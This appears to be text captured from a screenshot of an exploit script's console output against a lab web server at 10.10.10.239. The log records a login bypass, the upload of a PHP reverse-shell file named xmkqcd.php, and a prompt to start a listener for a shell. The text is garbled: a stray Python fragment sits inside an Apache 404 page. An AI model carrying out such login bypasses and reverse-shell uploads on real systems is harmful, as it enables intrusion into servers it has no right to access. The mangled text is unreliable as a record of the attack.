 [+] First admin user found!
[!] Starting Stage 2
[!] Stage 2 started: Bypassing Login...
[+] Uploading reverse shell...
[+] Generated file with reverse shell: xmkqcd.php
[!] Triggering...
[+] Please start a listener on port 80 then press
Enter to get shell.
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.
headers={'Cookie':cookie})
</p>
<hr>
<address>Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/
7.3.27 Server at 10.10.10.239 Port 80</address>
</body></html>
[+] Cleaning up!